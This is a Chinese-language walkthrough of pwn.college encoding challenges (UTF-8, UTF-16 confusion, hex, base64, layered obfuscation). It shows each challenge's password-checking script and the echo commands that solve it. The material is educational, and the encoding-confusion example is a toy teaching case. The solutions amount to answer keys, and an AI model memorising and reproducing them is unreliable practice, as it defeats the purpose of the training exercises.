UTF-8 是(默认情况下)Python 字符串的指定方式,所以您可以做诸如 my_string = "💥" 这样的事情)。您可以通过 my_string.encode("utf-8") 将其转换为实际的字节表示(因为它以字节形式存储在内存中),对于所讨论的表情符号,结果是字节 b'\xf0\x9f\x92\xa5'。这四个字节在 UTF-8 中代表那个表情符号。
在这个挑战中,您将学习制作表情符号字节。我们希望您创建代表 UTF-8 表情符号的原始字节,对其进行十六进制编码,并将这些十六进制值发送给我们。您能做到吗?
DOJO 注意: 由于 GUI 桌面终端中 Unicode 显示的错误,我们建议您对此挑战(以及任何其他依赖表情符号的挑战!)使用 VSCode 工作区。
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
try:
entered_password = open(sys.argv[1], "rb").read()
except FileNotFoundError:
print("Input file not found...")
sys.exit(1)
correct_password = "🐰 🏬 🚝 🔬".encode("utf-8")
print(f"Read {len(entered_password)} bytes.")
entered_password = bytes.fromhex(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为🐰 🏬 🚝 🔬的 UTF-8 编码字节序列
 echo -n 'f09f90b020f09f8fac20f09f9a9d20f09f94ac' > iqvn
/challenge/runme iqvn
echo -n 'f09f90b020f09f8fac20f09f9a9d20f09f94ac' > iqvn
/challenge/runme iqvnUTF Mixups UTF 混淆
UTF-8 是当前编码界的王者。例如,它被互联网上绝大多数网站使用。
但它并不是唯一的选择。在网络之外,其他编码也大量存在。由于各种(被误导的)技术原因,Windows 系统经常使用不同的 Unicode 编码:UTF-16。这种编码使用不同的字节值表示相同的 Unicode 字符! Needless to say, this leads to much confusion, and occasionally, security vulnerabilities。
编码混淆导致安全漏洞的一种常见方式是,对数据执行安全检查时错误地解码,然后在实际执行安全敏感操作时正确(且不同地)解码。如果安全检查是在错误的数据上执行的,那么危险的数据可能会被遗漏。
本挑战就是这种情况。您能获得 flag 吗?
DOJO 注意: 由于 GUI 桌面终端中 Unicode 显示的错误,我们建议您对此挑战(以及任何其他依赖表情符号的挑战!)使用 VSCode 工作区。
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
try:
entered_password = open("iitt", "rb").read()
except FileNotFoundError:
print("Input file not found...")
sys.exit(1)
correct_password = b"bjtpzmfh"
print(f"Read {len(entered_password)} bytes.")
assert entered_password != correct_password
entered_password = entered_password.decode("utf-16")
entered_password = entered_password.encode("latin1")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为bjtpzmfh,并且输入的密码会以utf-16解码
 echo -e -n '\x62\x00\x6a\x00\x74\x00\x70\x00\x7a\x00\x6d\x00\x66\x00\x68\x00' > iitt
/challenge/runme iitt
echo -e -n '\x62\x00\x6a\x00\x74\x00\x70\x00\x7a\x00\x6d\x00\x66\x00\x68\x00' > iitt
/challenge/runme iittModifying Encoded Data 修改编码数据
到目前为止,我们已经看到了几种编码类型:UTF-8、UTF-16、扩展 ASCII(latin-1)和十六进制编码。这种编码转换数据,无论是一个概念(如 🎈 表情符号字符)还是内存中的实际字节,转换成其他字节。当您弄乱编码数据时会发生什么?没什么好事!在 UTF-8 中,🎈 编码为:
hacker@dojo:~$ ipython
In [1]: "🎈".encode("utf-8")
Out[1]: b'\xf0\x9f\x8e\x88'
如果我们弄乱结果字节,然后解码它们,我们(当然)会得到不同的东西:
In [2]: b'\xf0\x9f\x8e\xaa'.decode("utf-8")
Out[2]: '🎪'
In [3]: b'\xf0\x9f\x8e\x42'.decode("utf-8")
---------------------------------------------------------------------------
UnicodeDecodeError Traceback (most recent call last)
Cell In[3], line 1
----> 1 b'\xf0\x9f\x8e\x42'.decode("utf-8")
UnicodeDecodeError: 'utf-8' codec can't decode bytes in position 0-2: invalid continuation byte
第一次修改导致了一个不同的表情符号,第二次则出错了。根据编码的不同,并非所有字节值都能被正确解码!对于 UTF-8,这是由于指定数据的复杂算法。对于十六进制编码,这是因为只有数字 0 到 9 和字母 A 到 F 在十六进制中是有效的!
尽管如此,任何编码都可以在某种程度上被弄乱,正如我们在上面的第一个例子中看到的那样。当安全漏洞允许数据被破坏时,这可能使攻击者能够精心转换数据以达到其目的。我们将在 pwn.college 的后面学习如何保护数据免受此影响,但现在,让我们通过看看当我们弄乱一些十六进制时会发生什么来练习这个概念!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
def reverse_string(s):
return s[::-1]
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"\xf1~\xe6P\xc0\x9a\x1f\xa6"
print(f"Read {len(entered_password)} bytes.")
entered_password = entered_password[::-1]
entered_password = bytes.fromhex(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为\xf1~\xe6P\xc0\x9a\x1f\xa6,并且输入的密码被反转
 echo -e -n '6af1a90c056ee71f' | /challenge/runme
echo -e -n '6af1a90c056ee71f' | /challenge/runme| 操作 | 期望的输入格式 | 处理方式 | 输出结果 |
|---|---|---|---|
| Unescape | 包含 \xNN 的 C 转义字符串 |
解释转义字符 → 变成真实 bytes | 正确地得到原始字节 |
| From Hex | 纯净十六进制(只包含 0-9A-F) | 每两字节一组转换为 byte | 输入不是纯 hex 时失败 |
Decoding Base64 解码 Base64
ASCII 和 UTF-8 是非常特定数据的编码:文本(或类似文本的字符)。十六进制编码更通用,您可以将其应用于任何数据。我们可能使用像十六进制这样的编码的原因是通过某些难以写入任意二进制代码的媒介(例如一张纸或某些通信协议)来传输信息。然而,它的效率非常低:它通过为每个字节输出两个 ASCII 十六进制数字而使数据大小翻倍!
十六进制效率低下的原因与它方便的原因类似:每个数字只有 4 位可用,并且由于每个输出字符数字需要 8 位来显示(在 ASCII 中),数据大小会翻倍。幸运的是,我们可以通过增加每个输出字符可以传达的位数来提高编码的效率。
"base64" 这个名字来源于每个输出字符使用 64 个字符这一事实。这些字符实际上可以变化,但标准的 base64 编码使用大写字母 A 到 Z、小写字母 a 到 z、数字 0 到 9 以及 + 和 / 符号的"字母表"。这总共产生 64 个输出符号,每个符号可以编码 2**6(2 的 6 次方)个可能的输入符号,即 6 位数据。这意味着要编码一个字节(8 位)的输入,您需要不止一个 base64 输出字符。事实上,您需要两个:一个编码前 6 位,一个编码剩余的 2 位(第二个输出字符的 4 位未使用)。为了标记这些未使用的位,base64 编码的数据为每两个未使用的位附加一个 =。例如:
hacker@dojo:~$ echo -n A | base64
QQ==
hacker@dojo:~$ echo -n AA | base64
QUE=
hacker@dojo:~$ echo -n AAA | base64
QUFB
hacker@dojo:~$ echo -n AAAA | base64
QUFBQQ==
hacker@dojo:~$
如您所见,3 个字节(3*8 == 24 位)精确编码成 4 个 base64 字符(4*6 == 24 位)。
base64 是一种流行的编码,因为它可以表示任何数据,而无需使用"棘手"的字符,如换行符、空格、引号、分号、不可打印的特殊字符等。这些字符在某些情况下会引起麻烦,而对数据进行 base64 编码可以很好地避免这种情况。
您还探索了其他"base"编码:base2 是二进制,base16 是十六进制!
现在,去解码获取 flag 吧!
提示: 您可以使用 Python 的 base64 模块(注意:此模块中的 base64 解码函数使用并返回 Python 字节)或 base64 命令行实用程序来完成此操作!
有趣的事实: pwn.college{FLAG} 中的 flag 数据实际上是 base64 编码的密文。您离能够构建类似道场的东西已经很近了!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
import base64
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"+ROoXPZ/TAg="
print(f"Read {len(entered_password)} bytes.")
correct_password = base64.b64decode(correct_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为+ROoXPZ/TAg=经base64解码得到的值
echo -e -n '+ROoXPZ/TAg=' | base64 -d | /challenge/runmeEncoding Base64 编码 Base64
不用说,您也可以将东西编码为 base64!现在就去这样做吧!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
import base64
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b'O"\x91\x7f5\xc1\x00n'
print(f"Read {len(entered_password)} bytes.")
entered_password = base64.b64decode(entered_password.decode("l1"))
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知密码为O"\x91\x7f5\xc1\x00n,输入会进行base64编码
 echo -e -n 'TyKRfzXBAG4=' | /challenge/runme
echo -e -n 'TyKRfzXBAG4=' | /challenge/runmeDealing with Obfuscation 处理混淆
安全意识薄弱的开发人员经常使用基于编码的混淆来代替加密。这种混淆通常无法阻止坚定的黑客访问相关数据,尤其是在他们阅读了实现它的软件逻辑之后。请设身处地地为这样的黑客着想,并获取这个 flag。
记住:"好的艺术家模仿,伟大的艺术家偷窃!" 当您进行安全分析并需要与定制软件交互时,从该软件中提取自定义通信协议的实现是实现互操作性的好方法。在这里试一试吧!
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
import base64
def encode_to_bits(s):
return b"".join(format(c, "08b").encode("latin1") for c in s)
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"F(\x9f\xdf\xe2\xc6\x9fX"
print(f"Read {len(entered_password)} bytes.")
correct_password = base64.b64encode(correct_password)
correct_password = base64.b64encode(correct_password)
correct_password = encode_to_bits(correct_password)
correct_password = correct_password.hex().encode("l1")
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知初始密码为F(\x9f\xdf\xe2\xc6\x9fX,会进行两次base64编码、转换为二进制、转换为16进制
 echo -e -n '3031303130313031303131303131303130313130313130303031313130303030303130313130313030313130313031303031303031313031303131313030313030313031303130303031303030313031303131303031303030313131303130313031303031313031303130313031313130313130303031313030313131303031' | /challenge/runme
echo -e -n '3031303130313031303131303131303130313130313130303031313130303030303130313130313030313130313031303031303031313031303131313030313030313031303130303031303030313031303131303031303030313131303130313031303031313031303130313031313130313130303031313030313131303031' | /challenge/runmeDealing with Obfuscation 2 处理混淆 2
您能走得更远吗?
查看解析
cat /challenge/runme
#!/usr/bin/exec-suid -- /bin/python3 -I
import sys
import base64
def reverse_string(s):
return s[::-1]
def encode_to_bits(s):
return b"".join(format(c, "08b").encode("latin1") for c in s)
print("Enter the password:")
entered_password = sys.stdin.buffer.read1()
correct_password = b"\x08\x9e\xb3zP\x03\x02\x03"
print(f"Read {len(entered_password)} bytes.")
entered_password = entered_password[::-1]
entered_password = bytes.fromhex(entered_password.decode("l1"))
entered_password = bytes.fromhex(entered_password.decode("l1"))
entered_password = bytes.fromhex(entered_password.decode("l1"))
correct_password = base64.b64encode(correct_password)
correct_password = correct_password.hex().encode("l1")
correct_password = encode_to_bits(correct_password)
correct_password = correct_password[::-1]
if entered_password == correct_password:
print("Congrats! Here is your flag:")
print(open("/flag").read().strip())
else:
print("Incorrect!")
sys.exit(1)
可知初始密码为\x08\x9e\xb3zP\x03\x02\x03,会进行base64编码、转换为16进制、转换为二进制、逆序;
 输入内容会进行逆序、三次hex解码
输入内容会进行逆序、三次hex解码
